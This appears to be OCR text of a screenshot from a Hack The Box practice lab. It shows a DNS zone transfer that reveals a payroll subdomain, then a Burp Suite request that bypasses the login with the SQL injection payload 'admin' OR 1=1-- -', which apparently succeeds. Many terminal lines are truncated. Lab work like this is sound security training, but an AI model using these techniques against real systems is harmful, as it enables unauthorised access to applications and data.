 1 2 3 4
10.10.14.19 9:51
root@kali: /home/kali
┌──(root㉿kali)-[/hom
└─# nano /etc/hosts
┌──(root㉿kali)-[/hom
└─# clera
Command 'clera' not f
command 'clear' fro
Try: apt install <deb
┌──(root㉿kali)-[/hom
└─# dig axfr @10.10.
; <<>> DiG 9.18.13-1-
; (1 server found)
;; global options: +c
trick.htb.
trick.htb.
trick.htb.
trick.htb.
preprod-payroll.trick
trick.htb.
;; Query time: 47 mse
;; SERVER: 10.10.11.1
;; WHEN: Fri Jul 21 0
;; XFR size: 6 record
┌──(root㉿kali)-[/hom
└─# nano /etc/hosts
┌──(root㉿kali)-[/hom
└─#
Admin | Employee's Payroll M
preprod-payroll.
Kali Linux Kali Tools Kali Docs Kali Forums
Wedne
Thursday
Friday
Saturday
Sunday
Day
Monday
Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
8 × 9 × +
Send Cancel < > Target: http://preprod-payroll.trick.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /ajax.php?action=login HTTP/1.1
2 Host: preprod-payroll.trick.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 41
10 Origin: http://preprod-payroll.trick.htb
11 Connection: close
12 Referer: http://preprod-payroll.trick.htb/login.php
13 Cookie: PHPSESSID=5kalpk8d9qmbfn3rjhrbniicji
14
15 username=admin' OR 1=1-- -&password=admin
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Fri, 21 Jul 2023 13:51:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 1
10
11 1
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 1
Request headers 12
Response headers 8
Done 267 bytes | 65 millis
[0] 0:openvpn! 1:zsh 2:java 3:zsh* 4:zsh- eth0: 10.0.2.15/24 tun0: 10.10.14.19/23 "kali" 09:51 21-Jul-23